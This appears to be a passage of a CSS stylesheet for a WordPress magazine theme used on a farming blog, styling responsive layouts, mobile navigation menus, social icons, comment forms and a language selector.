/*--------------------------------------------------------------## 14.3 - Desktop Small ( < 960px )--------------------------------------------------------------*/

@media only screen and (max-width: 60em) {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    padding: 0;
    width: 100%;
  }

  .sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    padding: 0;
    width: auto;
  }

  .sidebar .widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap .widget {
    width: 100%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    margin: 0;
    text-align: center;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    margin: 1em 0 0;
    max-width: 100%;
    vertical-align: top;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .post-layout-three-columns .post-wrapper .post-column {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  /*** Mobile Main Navigation ***/
  /* Reset */
  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    width: auto;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  /* Main Navigation Toggle */
  .main-navigation-toggle {
    display: inline-block;
    float: left;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
    background: #006634;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover {
    background: #006634;
  }

  /* Main Navigation Menu */
  .main-navigation-menu {
    display: none;
    float: left;
    padding: 3px 0;
    width: 100%;
    border-top: 5px solid #006634;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    padding: 1em 1.5em;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul a {
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  /* Mobile Submenu Dropdowns */
  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: "Genericons";
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 22px;
    font-size: 1.375rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 17px;
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------## 14.5 - Tablet Medium ( < 800px )--------------------------------------------------------------*/

@media only screen and (max-width: 50em) {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 16px;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 16px;
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .entry-content img {
    width: 100% !important;
  }
}

/*--------------------------------------------------------------## 14.6 - Tablet Small ( < 720px )--------------------------------------------------------------*/

@media only screen and (max-width: 45em) {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 15px;
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

/*--------------------------------------------------------------## 14.7 - Mobile Extra Large ( < 640px )--------------------------------------------------------------*/

@media only screen and (max-width: 40em) {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column {
    width: 100%;
  }

  /* Sidebar */
  .sidebar {
    margin-right: 0;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  /* Magazine Post Widgets */
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    margin: 0 1.5em 0 0;
    max-width: 50%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 18px;
    font-size: 1.125rem;
  }

  /* Mega Menu Styling */
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }
}

/*--------------------------------------------------------------## 14.8 - Mobile Large ( < 560px )--------------------------------------------------------------*/

@media only screen and (max-width: 35em) {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    margin: 0 1em 0 0;
    max-width: 120px;
  }
}

/*--------------------------------------------------------------## 14.9 - Mobile Medium ( < 480px )--------------------------------------------------------------*/

@media only screen and (max-width: 30em) {
  .site-branding .site-title {
    font-size: 32px;
    font-size: 2rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 15px;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  /* Magazine Homepage: Category Post Widgets */
  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    margin: 0 0 0.5em 0;
    max-width: 100%;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    padding: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }
}

/*--------------------------------------------------------------## 14.10 - Mobile Small ( < 320px )--------------------------------------------------------------*/

@media only screen and (max-width: 20em) {
  .site-branding .site-title {
    font-size: 28px;
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    margin: 0 0 0.5em;
    font-size: 18px;
    font-size: 1.125rem;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 13px;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

/*--------------------------------------------------------------# 15.0 - Theme Option Styles--------------------------------------------------------------*/

/*--------------------------------------------------------------## 15.1 - Sidebar Left Layout--------------------------------------------------------------*/

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.sidebar-left .sidebar {
  float: left;
}

@media only screen and (max-width: 80em) {
  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }
}

@media only screen and (max-width: 60em) {
  .sidebar-left .content-area {
    padding: 0;
  }
}

.sidebar-left.post-layout-three-columns .content-archive {
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------# 16.0 - Media Query Fixes--------------------------------------------------------------*/

/* Ensure navigation is visible on desktop view */

@media only screen and (min-width: 60.001em) {
  .main-navigation-menu {
    display: block !important;
  }
}

/*== menu css starts here==*/

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  max-width: 100%;
  margin: 1em 0;
  padding: 0;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  border: none;
  text-decoration: none;
  padding: 0;
}

.site-title {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 2.25rem;
  margin: 0;
  padding: 0;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
  margin: 0.5em 1em 0 0;
  padding: 0;
}

.site-description {
  font-size: 0.9375rem;
  margin: 0 0 0.75em;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-menu {
  position: relative;
  float: left;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.entry-content .s-share-w-c{
  display: none;
}
.main-navigation-menu a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  padding: 0.8em 1.2em 0.7em;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
  padding: 1em;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: Genericons;
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin: 0.4em 0 0 0.3em;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  font-size: 0.875rem;
  padding: 0.75em;
}

.social-icons-menu {
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
  margin: 0;
  padding: 0;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  text-decoration: none;
  padding: 0.5em;
}

.social-icons-menu li a:before {
  display: inline-block;
  color: #fff;
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: Genericons;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f408";
}

.social-icons-menu li a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-icons-menu li a[href*="digg.com"]:before {
  content: "\f221";
}

.social-icons-menu li a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-icons-menu li a[href*="facebook.com"]:before {
  content: "\f204";
}

.social-icons-menu li a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-icons-menu li a[href*="plus.google.com"]:before {
  content: "\f218";
}

.social-icons-menu li a[href*="github.com"]:before {
  content: "\f200";
}

.social-icons-menu li a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-icons-menu li a[href*="linkedin.com"]:before {
  content: "\f207";
}

.social-icons-menu li a[href*="pinterest.com"]:before {
  content: "\f209";
}

.social-icons-menu li a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-icons-menu li a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-icons-menu li a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-icons-menu li a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-icons-menu li a[href*="skype.com"]:before,
.social-icons-menu li a[href*="skype:"]:before {
  content: "\f220";
}

.social-icons-menu li a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-icons-menu li a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-icons-menu li a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-icons-menu li a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-icons-menu li a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-icons-menu li a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-icons-menu li a[href*="newsletter"]:before,
.social-icons-menu li a[href*="mailto"]:before {
  content: "\f410";
}

.social-icons-menu li a[href*="/feed"]:before,
.social-icons-menu li a[href*="/feed/"]:before,
.social-icons-menu li a[href*="?feed=rss2"]:before,
.social-icons-menu li a[href*="feedburner.google.com"]:before,
.social-icons-menu li a[href*="feedburner.com"]:before {
  content: "\f413";
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  border: none;
  background: none;
  box-shadow: none;
  margin: 0 0 1.5em;
  padding: 0;
}

.widget-magazine-posts .type-post .wp-post-image {
  max-width: 100%;
  margin: 0;
}

.widget-magazine-posts .large-post .entry-title {
  font-size: 1.375rem;
}

.widget-magazine-posts .medium-post {
  display: block;
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 33.33333333%;
}

.widget-magazine-posts .medium-post .entry-title {
  font-size: 1.0625rem;
}

.widget-magazine-posts .small-post {
  display: block;
  float: left;
  box-sizing: border-box;
  width: 100%;
}

.widget-magazine-posts .small-post .wp-post-image {
  float: left;
  max-width: 40%;
  margin: 0 1em 0 0;
}

.widget-magazine-posts .medium-post .entry-meta,
.widget-magazine-posts .small-post .entry-meta {
  font-size: 0.75rem;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image {
  float: left;
  box-sizing: border-box;
  padding-right: 0.75em;
  width: 50%;
  margin: 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
  float: right;
  box-sizing: border-box;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post {
  float: left;
  box-sizing: border-box;
  margin-bottom: 1em;
  padding-right: 0.75em;
  width: 50%;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 0.75em;
  width: 50%;
}

.widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
  float: left;
  box-sizing: border-box;
  padding-right: 1.5em;
  width: 50%;
}

.tortuga-magazine-posts-columns {
  border: none;
  background: none;
  box-shadow: none;
  padding: 0;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content {
  max-width: 100%;
  border-top: 3px solid #006634;
  background: #fff;
  box-shadow: 0 2px 2px #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  float: left;
  width: 100%;
  margin: 0;
  padding: 1em 1.5em 1.5em;
}

.widget-magazine-posts-columns .magazine-posts-columns .magazine-posts-columns-content .magazine-posts-columns-post-list {
  float: left;
  box-sizing: border-box;
  margin-bottom: -1.5em;
  width: 100%;
}

.widget-magazine-posts-columns .magazine-posts-column-left {
  float: left;
  box-sizing: border-box;
  padding-right: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .magazine-posts-column-right {
  box-sizing: border-box;
  margin-left: 50%;
  padding-left: 1em;
  width: 50%;
}

.widget-magazine-posts-columns .medium-post {
  padding-right: 0;
  width: 100%;
}

.page-links {
  word-spacing: 1em;
  font-weight: 700;
  margin: 0;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
  width: 100%;
  text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
  bottom: -1em;
  left: auto;
  margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
  display: inline-block;
  background: #303030;
  text-decoration: none;
  font-size: 1.0625rem;
  margin: 0 0 2em;
  padding: 0.4em 1em;
}

.reply a {
  background: #006634;
  color: #ffffff !important;
  font-size: 14px;
  padding: 10px 26px;
}

.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
